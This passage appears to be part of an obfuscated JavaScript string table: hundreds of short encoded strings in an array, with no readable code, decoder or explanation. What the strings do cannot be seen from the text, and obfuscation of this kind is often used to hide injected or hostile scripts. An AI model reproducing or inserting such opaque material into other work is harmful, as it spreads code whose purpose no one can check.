dO1TU','wqVdIuG','nL4QWPtcMa','WOtdILddJqC','vdRdGgWI','BCk1s8kwWP8','WOzyn3VdMW','chpcHmkuWQG','pvJcUGSM','q1f8aKO','ESotcSodW58','dNxcUmoEnq','oM/dPsnF','ad7cLSoPWQ8','jaaNAmke','tLTV','W6FdQSkpW74H','vcm5WQOw','vfddN8k/WRe','f8oaomkkWQ8','bh7cG8kbWQ4','W6JdPt1ICG','e8kEw8k3kW','xfmbAcy','WRdcOSoUWP7cOq','u1LJvKe','W6BdSCoekuO','efhdKG','fXi5WQ1u','WQ/dVCorkg4','W7VcLZqpWQO','Fb/cTx9v','W73cV8oMW7lcTq','W7xdNCoSWPJcQG','W6FdJfa0W60','WRlcICoEkuK','W6tcONz1pW','W4TaWPnNnW','WRZcMmoTW5hcUq','x8oepSoaW4e','quWWgbq','WR3dPJXGCa','chdcNmknWQW','vmo9nSoMBW','W67cV8o7W6/cPa','W6FdKJz1WR4','fSotWOSJWO0','FfVcQq','ySogCCo9W5W','W6/cRffe','WPddPSkjjmkl','W7xdSdX0jq','i0mXW5is','WRxdG8oNuSk3','WOLKcLZdTa','AvpcPMzv','wbGKWRfe','WQZdImkPgCkG','WQFcLmoOWPdcRG','BCoapmk8WOy','fuddPCkQW70','W7tcVmoQW7q','yWyMk8ki','lYjYidG','r0nIzCoj','W6BcL0vJWOO','W6PfWR94eq','DetcPg5v','WOnYWPfHWQG','WQnWWQdcN8kp','deWfFcq','lJVdJmkHeq','y8ohW4fyWQu','WRdcNSoXWOpcRa','uJL/','faRcUSoDcW','mL/dOCkMW7W','wIvVt1m','xLPUlMm','nXVdI1zt','W4pdKtXdgq','W7hdIclcQd4','WO1VWPO2W7S','W6jjWP57aW','yqNdUeL0','w8oZiCoIFa','vvD9fum','yCotpmk+WPm','W7NcUCoGW7O','ke4YkSkf','BMLxzWu','f8o+iCorW6e','mX/dJ0yn','B243W4up','p10WW4NdJa','WPJcRSobWRWD','DrmyneW','W6tdNtr4na','c0NcVmkCbW','gmouWPyT','W6f2WQhcL8kq','g8kiBCopWPi','cv3dGmkOW6W','W4zPCCoTW5u','WR3dHmkXf8kM','WO8RWPPJWQ8','WRtdUx7cQMa','W681WRNcKCkF','W7tdIghcUYm','menukKO','efjZW5P3','Es7cMCoOFG','W73cKwmTW7q','W6pcPmo0W7lcRW','W6pcTCoNWRVcQq','W5tdRIqXWOu','wwDVs1m','tbFdHLL9','gfVdMCkIW6y','E8koo8k5WOy','WP7dLCooCa4','W4BdMwT+WOW','fZeRjb8','W7xdNCo6WPJcVG','lxuOWQhcPG','WOjTeuFdSG','WRxdSmkoAaC','W73cT3JdPZe','WPKdW6JdVSko','WOldRfldRa','nHhdNGua','zmo3W4ToW68','mviHW57cGG','W7xdNCo8WP7cVW','FedcMNLt','W6ZdPSkqBq','rCodmmoMEq','iXVdNLPo','wsv/r1W','jsq2kZi','BvDUx2K','aSoapSkzWP8','WOnKpmkIW4e','fSouWOWMW5m','la8RiSkh','bhdcM8kmWQW','WQxdINxdQtm','yCo2WPvdWR4','dhOhWQRcSW','W73dT8krzfm','zXVdIffb','WOzBWONcP8kY','WP/dGYjYWO8','WRRcNSo/WOxcPa','laf/z8oB','tHmIWQ4q','WPZdRSomo2G','WRLYW6ZdHG','zv7dIf5u','tGuzWQOw','vmo5mSo3Bq','DWlcNemt','WOvZWPPOW7y','tLzVfuy','xGG0WQKC','W71PW77cHmoo','pHC7kCkm','W61nWOr5ea','W5BdS8krzqa','teNcTSoEaq','w8oZi8oNvW','WPpcLCoRWQpcQa','l2T/mNO','zulcG0Tb','gfLMWPTe','wCoOj8oTFa','W4/dS8k9WRZcHa','W5WCW6RdSSos','W41Rcf7dVG','W6PbWO8ZcG','sLHZW5D1','W6NdMspcOwO','wmoOk8oGBq','cSo4kCoEWRa','f8kqzSoyW4i','ebSUWPeQ','WQpdSSoekwy','WQCQnmkKW5e','g8onWO0HWPu','ANb/Aa','oWecW5G','BeW3W5Ox','FZNcMCo/Bq','dreSWR1u','f8k8ySkJaG','W67cKg7cQI4','WOuHomkHW4e','WPJcRSoDW7Sx','WOXPWPP4W7y','auBcTSocdW','W67dHspcUa','W5/cPCkFxhq','EvhdN09b','FCoximkGWPC','AxtcJb8a','deunEhK','WRNcQSoiWQhcLa','yg4QsqO','sG4IWRax','rbLGWQyw','rqJcMCkRW7O','WOL2xItcSq','W5mDW6NdNCoK','WOrYWPf+W6a','tuipAte','W5FcLZGWWOi','W7RdGtjBW5u','W5xdMmkZW5in','W5TRnmkPW4S','W6NdHxBdR3G','W7RdUSkqAJy','WPxdO8koW7SF','WQVdTColDYK','W6xdGtCzWOa','arPNW78m','WQ3dQmoakMy','WPz/WR7cTCkd','dCopWR0NWO0','WPJdOmolFHm','jJJdHmo7Dq','DcldMCoZyq','WP7cJmopWQlcUa','Df1GFHW','jSkKW5TwWRm','tLXVW5jW','gmkywmo1na','WPJdVmo/WO7dKG','kZi6jgK','WQb6WQxcKCkE','WOvSbKldPa','W5yAW6BdUCkA','W5ldQCoArWO','ACoSW4zuWRq','WQ3dSmk1WRVdRW','g8ktpComWOK','cvhdKCkGW7W','WPiMp8k2WQ8','e8kytCk6Aa','WP/dK8obWReD','lu4el0q','aM3dL8kFW6K','kCkyuSo/jq','W7NcV8ozW7tcTG','q11Pve0','WQZdHIHWWQC','WOJdU33dGaK','W7pcKg7dVgG','qKrels4','WQ3dVSkyBZS','WQZdTf7dPbG','FmogkmoHWOy','er3dP2T6','z1XGW499','g1XJtGq','WR3cJwZdRW','cd/cJmoUW6K','oHD8W5GC','f1FcGmk2WQm','WQddMSo6zta','WQpdUmoeisq','W7u1W6pdImov','m1GH','ubTKW5pdJa','cSo1kCoEWR0','W77cS8oTW7ddVa','W6tdUSkYtZa','wwJcG3Hj','cSkbCCoaW5a','W4L8WQDs','W5RcJxzpWOm','cH0LW5G','fHWKW49I','d3VdR8keW6S','eCk3rSotW78','cSkbp8oDW5u','W5BcLtH+WPq','W7/cTCo4W7tcTq','cG9HW7KE','EahdQuSW','W6RdRmkryGa','q8o6iSkAWRi','W6RdUmkoWRxdSq','yMDhD2a','leJcQu1Y','wvHRWPX2','t8opomkzW5O','rs9LwHi','WOZdGwldUYK','DmkYDmk8WRu','WOqRWPHLWRu','FmocW79cWOu','erKVW5m','WQNdSgJcQcO','DMBdL8o1AW','ACoQW4zwWQi','WQhcLmo4WOJdOa','uI1Kxey','WRFdGSk2omkW','jXVdRxLn','ddCsmNe','q8ociSoAW4e','pWK+W5aU','W4ddR8k6WPVcHG','W64dW6hdM8oP','ufBdQmonxG','wKTpW5X4','CCo/W5H0WQe','WPVdQ8oEFHW','kejPWOpcJq','puFcTSovdW','xXSKWQTu','kZKZDhG','WOvTWP1PW7y','WRxdKfXaW78','dmopWOzVWP0','W69nWPG+sG','W73dGSkAyWG','jbaYkCki','WQXoWOTZdq','W6ZdP8kHAGy','evfRW4Ds','nbSNfwi','qd7cLSoPWQ8','W4KdW6RcVmoh','WORcMmoSWOpcOG','WQeiWOXXcG','hfhdGSkiW7S','iZ0VjYu','W6dcTtVcQh4','B8o2W4fsWQm','WRNdG8kIWPpcVW','W6HfWO9S','CMBdL8oYCG','W6ZcOmorpZC','vcTNq1O','WQxcQdNdJrO','WOpdTmkNWOBcIq','frWUW451','tNK9W5a0','pZq6','WQZdSdPHAG','W4tdQsiWW4a','WRtdUMVcSN4','abbWW7ye','W7JdN2hcQIC','W4zPpCkOW4m','W7jnWP5Fea','WR/dQmoCiwW','rmkbAmkxWOe','bhRcHmk7WRS','suvTW7ja','WOpdJhJdPrm','fSkssCk3pW','W6pcSCoJW73cPq','wSoBpSoYW5m','d8kuF8kAW5m','exBcHmknWQS','jJSkmt8','WRyWmmkyW5y','EYn4wG','WOpcHmobWR9E','jY/dOw5U','WRldLNtdPde','FKJcPeXO','y1z6wbK','mH0JWPS0','rmoSlSoQAW','W7ObW5FdTCob','WPeirq7cSq','qbK+W6uv','tGRcQSoqba','ySo5W4mvW7e','W4RcOSobWPvE','W6SBW6pdRSow','WPNdQCoPkuC','W4hdIc4u','xvpdI1mK','DmoXW5LwWRi','W7RcNmoUWPJdOG','cHaMWQLw','W7pdPZT1oq','ovCTWPBcGG','WQbhk0JdHa','saZdJeOX','W6JdSCkBAfC','ku89WP/cIq','d1JdK8oRWRe','W4FdRSkTWP7cKa','zmo9W4LyWQm','WRtdP3RdPI0','WQxdU8onotm','AeCXW48a','WQPNW67dLSky','fhFcMmktWPy','rCoojSoDW5C','CLZcSwHs','Eu8WWOnZ','dCoaWOSSWPS','zvP3xL0','ffRdGSkSW6e','W7ZdIsJcIJW','W7JcVSoXWRBcOG','W61uWQZcNCkj','c3ZcKCkJWOW','n1qGWPlcGa','qGRdUCkFcq','W7pcKe9vWQO','xu52W5DG','dviUWQOw','ibe/iNq','CeeHkSkg','wYnLrwa','o1iQWPBcNG','e8kye8o0kq','kvmRWOtcSW','sdxdVCoeW6K','BsjgseS','rfDLu00','r8keqCkBWPW','WRpdLd17WR8','WQNcSCoxkg4','W6FcKxO0WQu','W6ufWOLXca','W6ddMsipWRe','iHm7zCki','lsP+WP1z','pmojWOSRWOK','W7hdJdJcPJ4','W6NcTCoM','EstdM8oXCG','WRdcSIKVla','uuj4ueG','uCkiCCkpWQW','W6RdKdLGWQq','W5aFW7/dQCos','W4OOWPfOWRu','hfvTWR5Z','gbSOW5KO','W6NdKSoTWOhcRa','vWZdUKW/','usTelMm','W6BcNmosW5/cPa','d1VdHa','CLX6tXe','iaZdR15t','W5dcJ3D9WO4','W7NcUmoWW7RcPq','gIjUr1G','EuHGW74w','DSoTW5TSWQu','iWOVlmkt','WQnlWOvXdW','WP7dT8onqaC','sqGZWODs','WOOYaXZdTW','W7fAWOnObq','WOpdSmk8WPVcKW','wXhdL10K','f8ooWPyRWP0','dvXUWQyw','aItdVCoeW6K','o0j+W5pdGq','wCoJnmo3W54','FhLzW7DS','gsOnc8k2','BdqbWPmE','zuf7vY8','k2tcLCo4ja','lrXWuGy','oqT8t8oj','cmouWOCWWOC','rSkuDSocW5m','WQZdRZPYmq','wLhcQ0Xz','W7tdJINdOJG','W6lcV8o+W7lcPa','w3tdM8kSW6S','vGVcIfq/','ceddJ8kLW6O','WOnrWRNcRSow','WPHJf0tdSa','xSkBBCkhWOu','BhxcVSk6oW','bmo0pSkkW70','EqFdNSoJFW','AtVdLCo0jq','EsRdMmk3EG','W4RdQ8knW74k','xrNdIK4P','W6jrW4Gura','bSk2l8ksWQS','dSkuxCo/AW','x0nxzWu','W6NcL3JdVZO','W77dIghcPIq','W7ZcUMJdUd8','qKvjzY4','CL99sse','WQ7dGSkQhmk1','qbf0W7ye','W7msW4O','sx4kBY4','aG89WQqx','EqKLcKe','kr/dN0WD','W7NdSCkBBWW','WPNdQSorvsK','pefXsGu','WRtcNSo1WPBcVW','WP3dSCorda0','W6HBWP57fG','WQfeWO94ea','sfDHuue','WQa1WR7cISks','dafhBsW','W51rW6RdUmoi','dSo+iSkaWR4','a1JcQ8oqeW','EePVsve','v8keEW','WO5JWPHPWQ8','lYG2kJ4','mHFdIeTi','wrddJfeX','g8oiWOWM','FctdHSo3Aa','W6/cUmo0kuK','r8k/C8kxWPC','WQpcJSoOWQNcQq','q8oppCobW4y','AwOTW4CW','WPVdNSo2fw4','WRRdJSkIfCkW','D1mRWP/cIa','WOtdGWGWW4a','WQxdUCo6pwy','sWRdHe4K','acC/W5m3','WQhdNJrGW6a','WQddQZHMpW','W7WIW6a+ra','WQ1wia','auubFsa','urhdIW','W4ZdR8kiW7eB','W5lcL8okW4hcKa','WP7dSCoEFHG','vbFdGLjQ','FmoglCk5WOa','ECoeiCorW5e','WPRdT8olqa','W7i3WQhcImkE','WOrTWQTTWRG','q8oZlmk9aG','F0SkW4SW','FLH9xL0','Ah8WW5in','q8k/CSkrWP0','bNpdL8kmW7W','WRtcN8kZW4xdRq','W681W67dMmkg','wqvbWRz4','iqOHlG','cX0VWOD6','W5BcJMDI','W5rRCCkPW4q','fmkjw8oOFq','mL7cHrXW','W6BcUCoWWRBcRW','sePvseS','W5ZcKwDXWPq','WPlcGgnKWOu','cvFcHuDW','smkCB8kaWPa','WPHDWQpcRmk2','t17cUmotbG','WQ7dJ8oCbKO','lhRdRSkCWP4','WRZdS8oxowG','jJK8mxK','nXFdI1Du','W61mWPKZaa','j27cL8oWnq','emoxWOmHWOC','d8kdCCkwWOC','WRNdIM/dPZe','huvPW583','W6RdOSkkBa4','WRxdLd19WR4','WO9NsepdVG','WPVdRmojar0','xSo5B8oTzW','sfbhW6vz','aSktBSkzWP0','s8kdz8kdW7K','zConW5DfWOq','qvpdHLm+','rSossSoOEa','zNi8W7iP','WOxcQSoqWPFcQW','of7cPJua','W5VdRCkeW68k','W7ZcH8o6umo0','x3y/W6ql','y8kUv8k1WRi','uSkuE8kCWQW','yCotomkVWPS','C8kbW4jIW54','ANbvAhC','f1XZW5i7','WRJdJJCuWRO','W5/cPCkFhrO','W6ZdNmkqAaq','l30XjYm','tsnMW7iy','gWTRW7Lq','fZfDW4qU','qbuNWO8Y','FKpcIwry','wConWOmGWPS','W7VdOSkkyay','leJcQKj4','WR3dHcJdSMG','W4ZcOxTtWOW','zIpdR2vf','W6pdTSknFqa','W4uFW67dMmoB','xtldSeT/','WRBcKCoXWOlcQa','q8o9k8oTBq','DCoSW5zBWRq','W6pdRtfVkW','WOHkWRTgWOS','xrNdIK45','WOrJWPDPWQG','W6JdGcNcOt4','WQ7dGs4','W7JdJc5nWQG','W6b3WOz3cG','W7dcRmk/WP/dSq','r8k/BSkxWP8','W4SKpSkPW4q','WPBdSCoAta0','sfz+fvm','gWFcT8oqbW','eW7cLSo+WRO','W4xdMmkCWOVcKW','tqGZWODs','nmolnSk6WPC','WPHJb0ldTa','W7RdNYibWRe','q8kujmoyWOe','wqWYW4W9','WPhdSCoSqGW','dmoWjCkwWQW','W5BcGgC9WOK','aH5LWOTY','yH4OWQC4','W5pdKCkrW7as','W53dQCkiW6Wk','WPldGmkxoSk+','WPBdPSog','WRXWWQlcNCky','usT9qu0','nG7dGfzu','tCkoqCkBWPW','W5VcH2T+WOC','suHUWODs','zdmWjZW','EgqMWP/cJq','aCkmWPuWWP8','oMVcL8o5Da','jHe8eey','fmkjx8oZka','W50YW6FdTCok','WODJWPP5W7y','t1DMxee','ccnMW58/','vmomWO0MWP8','aZCJWPS0','WOrtW6RdUmoi','B8o0W4SFW6m','W65dWOn7sq','s8ouiCoa','e37cLCojW7O','cCkusSoZkq','W7xdPZj5iG','WQeiW4OIsW','WP9fWQxcVCk/','WODRaapdSG','WRpcMmoKWQtcNa','irFdGX0a','W6BdQmkxBeq','WQ7dOv/dRtG','cG7dNqDW','y8oMoCoFW4m','W6dcTtVcPJ0','WPZdOmksuXS','WOOSp8kQW5e','lbCJAmkz','D3iEkJi','ymoxcSkVWOa','jehcLmk6oW','W4JdPCk8WPFcIW','kuSOWPRcJW','WOrYWRbPWR0','stpdSvmr','nsKLW6qR','WQ7cVmorlgS','WOhdQsiWW4a','WQhcNmo3WP/cQa','vLRdMCk9W6y','WOjqWRFcLCkE','sKlcQgbT','dSkjuCo0','aKqayci','DmoXW4Pe','gCkCuCozkq','ysTgvfG','nHDZW74t','WQFcLmo6W5ZcUq','rd5Qq1a','w1jSW5b9','zLPWtXG','xJLKqL4','xIr4s00','kX8Oite','r8oKECkjka','ovaJWOhcGW','W5ZcHMXKWQG','W6JdRCkxzaG','w0/cVmoPWQ8','zqxdO1r4','W4ZdR8kvW7Pd','W4/dTCkIWOBdHq','W7JdMSkOWR3cTG','EuHGWRDz','WQXWW6pcJmkA','W6hcLYmoWQW','rCoZn8oTBa','W7tdLs3cVwO','yWpdO0Tc','WQ3dSmkil2y','W5qEW6VdVCok','W7ddN21QW78','WQtdNJz8WQG','wCoOj8oXjW','WOVdOCkftWO','FKJdO0bT','WRlcO8o0kuK','WQ7cS8o6W7tcQG','AZmynqu','WO9OWPaHWQG','lqb+W4bZ','WO3dOSowt0q','u2DJvKi','pXyPWPZcIa','xGVdI185','r8onCmkxWOC','DIq7DL0','z8omn8o2W5i','CYxdKCoOnG','BSoLpmoxW7u','WQJdHSk4hmkX','o1DPWPhcGW','auxcTCoEga','qK4kAW','WQNcO8oEkuK','rmo3hSk6zG','WOVdQCk7j8km','bXGagaq','W4BdR8kusWq','D8kolCkTWPa','fXldPs0C','mGfKW4ldNa','WRZcNSoN','W7ZdMsNcQcu','zwySwHW','W7hdP8kRWP3cIq','W6JdRZXSnq','BCoclCkPWPu','W73dOSkmBGW','W5ddOCknW7SB','dSkswCo9kG','aa5RWRKz','W4BcM8oiW5/cSW','sNFcKSknWQ4','WPBdQ8kfauW','tHRdT8kfqW','W63dUayPWQu','WOFdSmk1WRVdOq','lmkDc8kjWRG','obeWimkh','WOZcOmkVWP7cKq','W7xdQZP4AG','W77cOmo5W7lcTq','pbJdSHux','EX5uWP1z','W5ysW6tcP8kS','BK8XW5yq','WP7dPSkjnCkl','W6xcVCoQW6hcJG','wvHR','ea4xFIi','qHvNv0a','FmoknSk/W5a','W681WQZcL8kj','W7NcUCo2W77dRa','WQdcJ8owWPtcNa','ELZdQgri','WQZdMd85WQm','aNJcNSkxWR0','WRVcOMWVAq','s8orpSorWOK','W4W3fvBcQG','WQZdRdPIoq','EfabW5qx','W7hdId8','tSoVi8kuWRG','n0ThzXu','duxcTCotcW','W77cRmovnti','W7mtW6a+ra','ubpdU8oOwa','BunTASoj','W5/cPCkFaH0','W7BdGtKtWRO','qCkmF8klWOa','i0pdO8kMW7O','WO7cOmoUW5ldHq','EHToW5pdJa','W6ZcLSkfBsK','WQVdR1/dMY4','gmonW4iQW4O','DdpdS8otCq','W6xcUCoQW7BcTa','WO7dVCoUW7JdHq','WQZdUNJdQsO','A8otlCoHWPm','Dmo9W4SmW7m','W7tcTCoHW7VcPq','FKVcMN1t','WR7dGt9jW6q','zv7cJdua','WPddQ8olqbC','CX/cSMry','zefMxH4','AgtdH8oUEG','WO3dG8o6','mrm0g0W','W4ZdQCkdW6Sy','DmoAW7LfWRa','pGzuW5Oh','vGW5WOjs','xSo/j8kUzq','hdKYa3O','DhhcLmo0Da','W5ddUSobW6SB','W6BdRmkvyaW','W5/dTSopqba','per9xWq','W63dPSksBb0','W65yWO9Sbq','rSoei8otW4y','CYxdMSo/Aq','dvWPWQWk','ASo8W4PfW7W','odnIAG','W5CEW7VdTCof','W6hcL3zrW6O','bK/cR8ounq','t0aqAYq','WOLVaeddPq','WQ/cS8o6W7xcTq','vXxdJfKp','WOVdRCkfau8','BuiRkmkz','ELFcSvjm','mLqOWPFcIq','WRdcM8o/WOtcOq','mdWAkee','W6ZdHmkYAYS','W7ZdGJHAW78','f07cSmofvW','B8oglSoBW4e','FspdRCooFW','W7RdLxStWRC','zHJdILLg','pmk4WP4dWQe','mqbKq1a','WRRcKCoXWOpdTW','sNdcH8kbWRS','q8k7lSkCWQ0','WPpdShFdRt0','eNRcHmkqWRO','W6rfWO9Wea','pmofWQuXWO8','q8keD8knWOa','jaa7','B1xcRgmg','W6FcJs51WQ8','Ea3dPfPc','ze47W49u','W64tW6xdRSoe','WPpdUbvAWPi','q8k7B8kqWRa','w8o1iCoO','WRuSpCkOW4y','WRFcKSoQWOxcOG','i8oKWOqnWOC','cg3cNSkfWRO','WObNc0NdPq','qLW2W49z','iaySnSki','eLFdK8oKW6y','WOuMpCk+W5u','W50qW7VdVCov','seaiiY4','avNcQSoLdW','WQldQmkioMW','lt/dN3Tj','bXGQbaS','WRZcU8oLW6hcTa','xmkNySkjka','ddaen8kW','qGRdUCkrsq','W7xcN8o/WPlcPG','uJKRwK0','pmk4WPHhWQK','eGGRla4','jSk4WO9kW5S','WP49FmkSW4K','c0FcUmowdW','WRJdNCobj2G','W6jrWRvQaq','W4/cMZKAW4a','e8ktw8o+','AN4Zlcq','zemN','WR3cJwZdR3y','WODVWPPLWRy','WPy7omk7W4q','d8kSz8k4aG','WOPkWOpcT8k/','W5FdPCkiW7Pt','iHhdNKyn','WQhcS2vMka','dCkuFmkxWPC','rdZdH2i','W67cQCokW6/cPa','WR/cLmo1WQlcOW','xu8UW5n7','W7ddIX8VWQW','EYFcMCo5Da','WOVdQSoZtGK','FHNdJg4I','df7cUmoyba','qXKKWQOt','fmkssSoZjq','q8k7BmotWRW','WQBcICoNWP3cQa','uCknCCkxWOC','xshdI109','rCopoCkzW4e','cbG4WRe0','W6BcH8oRamkS','aL7cIa1+','vbyKW4GX','W5OEW6ddT8op','dXldRM9q','c0NcVmkCga','duhcSmouca','fvJcSmoxgW','vmoZlSoSEG','wmoRlCkhWRC','ibddMe1b','yXZdO014','qCoEcmk9WP4','wSoDhSk6Aa','A8oopmkIWOy','AqZdLu1Y','W6rAWRvSaq','W6tcV8k3WRVcOG','WRTWWQRcP8ky','W77dR8k9WPVcKq','W4hdVSkeWRi','EGC0W5pcJW','W7NcUCoQW7lcTa','uSoaW5zhWRi','WR85W4tdMmoB','hqvTW7Lq','qurzlcq','WQTWW67cQmkj','zrVdUKj8','WPLYWO1GWR4','W7NcTCoYW7tcSW','W4ZdP8kcW7Pt','w8oWhCoVzW','qCorW4z2WPG','FCoxpmkIWPC','jt44DG','lW8XktO','nbyBmWu','WO5IWPfIW7S','AgXKvbW','Ef1Xava','W681W67dMmov','W6pcRmoLW7VcPq','ne5PWPVcGW','WRZdRSomo2G','WRaihq','WRddThxcTG','rCoii8oaW5C','WP8wiCkIW4K','hbxdL8oeW6K','b1TJvL4','W7ldMsxcRc8','wCkbWP9iW54','Dfr7sqK','qLFcT39t','WOvEW63dQCos','WRtdHsn4WQG','iHVdMhPm','pIqWjNu','pHe7iJy','m143W5pcMa','tfrGW545','c0tcRCouga','bHHHWQ1k','lKpcQSof','WQ7dGSk7fmkT','WR7dSCkFBxW','le4EiXG','WPeSm8kMW4W','WQ7dLhD6WQi','eCoYkCkaW78','BSoVdmoRW6y','xdiQgaq','aCo0pSkxWRO','W5NcMCoAW5xcNG','ibddIbjt','WQ9zWRLdWP8','yqK0dGa','daBdK8krsG','W6JdStX1pW','n3JcLq','t1KxW5K','pWqGjmob','WP1af1NdLW','gfbIW4LZ','f8k8yCoGzW','D8otpmoHW4i','lqldVGCC','WOZcQmoBrbG','BmomlCk4WP0','qCoMmmoRza','zxRcS0v1','Bum/t8oj','nH5SjSkg','W6aMW5qSW7S','W63dLxFdHwO','nKpcJH0a','oqT4zCoD','WQ3cTSo5W77cUq','DvO0WPRdGW','s04+WPL3','ofXSW4fp','WR0RW4tdMmoB','i0nQi8kC','db8yhXa','wCk+Fmkjka','zvz6t18','BLFcTY0w','W58DW7ZdISod','sLfKuuK','WP5Yw8oTWOu','ewxdHmk6W4C','W5lcS8knuqy','wqGIWQTz','vCkpwSkFWOy','W4/dOSoUWONdHq','obSSW4yp','WOq9p8ksW4a','W7ZdGZGfWQ0','leJcQG49','EHz0W53dLq','fYxdL8kkWQy','lSkdECoSWPa','WQ97iwtdUW','FJhdSvm8','W6yirq7cSq','o1LxDHu','q3tcHrXW','W77dQSk1WQ7dSq','W41aWP9KfG','W6FcU3O0W60','xSo+pCovW5u','k3X/hJi','cX0LW58X','auilydC','rgPWdJu','WR3cJI/cOcu','WPJcRCkcW7aq','xJGLWOiB','wr3dNbeG','W77cTCo5W77cOG','FSoxomkIWPe','BCkJWQuxW7e','W7tdRIe2kW','WRddJI3cUY8','WPddVh3dJtC','BW3cP1P8','q8o0EmkJoG','BuxdUe95','BKW/W44k','qKqwiY4','Es7dMSoUuW','tfu5WPSL','lqm4W5SF','leJdTYqx','rZZcLmklWQy','W6tdJ8oUWONdRq','WP7dTCoErH8','f8k/iCoSzW','W7BdGMe0W4C','W681W67dMmoB','jSk4WPmyWQu','cttdIeSMW4f1','W7f4WOzgeG','W7VdOSkqEG8','ogVdKmo7BW','yCotimo2WPO','W4BdMtCuWRO','rZ/dL8kzW4m','WQhdT3FdRxa','iHKXfKi','W7lcT8oRW77cUa','ffRdGSoKW7W','aWTYW5aO','DefMvai','W5RcJxy9WPq','bJCJWPS0','W5BdRmkoBaC','WPGQW74SW7S','Ab/dGfzh','eSkqz8omkG','W40qWQldV8oh','fgVcJSkiWQW','W5XPiCkIW4W','qKZcTCoueG','iGCTnSol','W5BdQConWPvE','yIrIx0O','ymo+W4KmW5S','WOJdLHjyWQa','yWpdO0SW','W5D0WPvOWRi','t07cVmoDcW','WQNcSSolEre','WO3dO8kHWP3cJG','W7JcGc/cOcq','W4OcW67dU8od','CLNcRgHE','BqNdPqCC','EGT/W7NdJa','WRhcLmoWWPBdTW','WQ/dPZf4mq','f0vPW5mO','WRdcICkLW7VdRq','WO9zWPDJWRq','WR/cJsJcRJ4','WPdcL2b/WOq','amoZkCkqWRq','AW3dVM9P','WOeQmSk7W5y','W4ZdQ8ksW6S','WPtcOmkTWPFcIW','oIJdKCo0BW','W5yfW6BdV8od','chpcMmkwW7m','ChbOEhi','mbCzcJy','WQXgWOvQdq','WO/dPmoHiNm','aGnWW74f','ya4TiCki','DqaykGu','uCkSw8kAWPu','bWn3W5yE','oayXmq','W7tcH8o0W7RcVq','emovWPCUWPe','W4hdTmkNWPhcGa','W6ddRmkqkri','wmkhuSkPWQO','WRBcHmokWP7cOG','WQ3cO8oHW6lcRq','W6NcUhuIia','WOJdICklmCk4','z8kerSk/WRW','WPpcI8oZWOBcQq','C0qwFcW','W4tdHHTxdW','xqZcHuDA','hmopWPyoWPC','odfkW6mH','hsyOamk+','WR3cOmoTWRVdSq','prldPs0a','WQxdPSoaDZG','sXVcIf4L','W6FdIdGdWRO','WPdcUCoqWRdcKG','WP4GwYtcSq','WQJdUmkQeCkZ','Dunxm0O','WPqdW6BdU8oo','WR/dNSkfbmkX','WQOiaSkzW7O','WQhdS8oblgu','WRFdNJn6WRK','uvnMWPS6','W4NdLHHA','W6ldUWPInq','WQeiW4r9cW','ofOxWQdcNG','y1XGvbm','wLHKW5j6','iqRdPuPK','F1hcG1nh','x0VcJgK','mmoPi8kPWPu','W4dcICoYW6/cIq','AuxdPefP','WO9tWRvNWQi','BrVdUwb8','qCkLBmopWRm','W53cK8odW6BcIa','W6ZcVmkf','buW3WO4','z3jFwaK','WOldKNRdNri','g8oRWQePWOS','wXtcLSo1W7S','gb0JWOC7','t17cJb8a','WQ/cH8kHESo0','chhdMSkaWQW','xSoWmCkHka','se5VsKi','BK8WW4KC','gb0JWPTP','WP/dGYiWWP0','oJOZhmkV','pbiUW4vc','xrj8WQXk','fvHNW5v1','m1u3WPBcNG','yK4QWPak','qaVdRur3','rmovB8k+WPi','WRxdICk/aSo0','mSkmlCkOW4W','yXnmwfi','sMjGW5r7','sMOmFty','obzWW5pcNa','W5RdPCk8W50','W77dLghcUYS','W5/cPCkFdXS','W5ZdP8kuW6Xe','W6ZcVmk4W7JcRq','W4SuW7ZdQCok','t8oteSogW5C','ieKWW5KC','WRHlkMddJG','W6VdT8k+W5hdRq','bxdcJ8ojWRO','mrVdI1bs','WQmwW5zTfa','WRS1WQ3cLmkA','oMJdKSo8Fq','W6brW5a+dq','rZhcKSkaWQC','W7xdNCk+WOZdRq','wcq1eHa','WRpdKdG2W7m','AN48jZG','dGCwm0q','zYhdOhGE','FW/dPZWE','iZvYjJG','fr1RW580','fKxcQCklsG','rsRdPKTu','l0VcUSkO','WQxcNxnBW5u','WQX6WQhcK8ks','W5/dP8khW6y','WRiycmkzW5W','jSkPWP5hWQK','WOdcLCoDWPJcPW','bGCPW7qf','p8o7WOWVWPm','DSo9WPivWQu','jJ8TCG','zL8TWOxdJa','uCo9jSoMrW','auimzY8','emomWPiTWOW','jfxdLCkQW6O','WP5zWP1IWR0','z0RcTN1Y','W5VdRmk4W7ah','ymo5W5LyWQm','tCkxpmogW7K','WPJdMtv4WQK','jGFdS0Tf','WOfVWPf/WOq','asO4cxO','W53dVmobWReD','W4hdSSkNWPpcLG','rCksD8kCW54','FxjZW511','fHddUCkaxG','omo4WQaPWOC','lSkdECoSW5i','yqTh','tCk2ECkpWP8','nNuSWQtcGG','mq9WuGy','vv1UaWy','g8krv8o+jW','q8oaBCkCW58','W4xdQCkRW5/cIW','mcKVjtK','pazAm0W','wmoVk8o3yq','W4VcHM9JW5O','ru8xAZe','rYzQvWu','tqr6W4bO','Bum1lCka','W7ddIwWiWRa','BWueWQe','svnElNm','cKnRWRz4','rf1KtgW','a3xcUSoqdG','dSksumk3jq','W4RcNZVcQh4','uCoxnSkOWP0','ANbXkZG','uMDOqve','kqOTAmkB','fre9W7SA','W7ZdL8k1a8k9','srK/W6Gl','qGRdUComya','WRZcPMFcUa','WR7dQdfMWQi','jcqS','W4OMW5r8WRO','yG3cP0z4','WRldNxtdPdO','WR1VWPZcOSkT','WR/dNSkoh8k7','WOvNseddVG','v8onDSkxWP8','oMpcT8ovdG','fXFdVxfA','Aq/dO11P','WOKMoSkKW4a','bXGQbfa','W67dIdNdRY8','ACozdSodW6i','W5/dTCkRWOdcNa','qLfTufa','W4hdPmkVWP7dIa','qCklECkkWPW','lCk1u8oocW','ELRcStCC','lceqlKy','CgLoW7C','gfhdMmk9W4C','tLTRvaK','W6ZcO8oqAGy','W7VdJdO/WRe','W4ZdUSkoW7ef','W4JcG8oEW7/cSW','W4RcH2TKW50','W5BdOGy5WO0','WOfYcLZdPq','dG4KWRKj','W60wWQtcPeq','W6ldOYfZnW','cshdI8olWRO','WPNdHSkJp8km','FLaYW5qA','W4/dUCkxWOdcNa','WQeiW4P9cW','m1yLWOFcHq','D8opW6H4WOG','y2BdLCo5BW','sv14gfa','Dunxl0a','W6pcV8oMW7tdUq','ELFcSu5j','W6ZcRSkqzH0','iZ8X','W4FdRCk+WP3cLW','g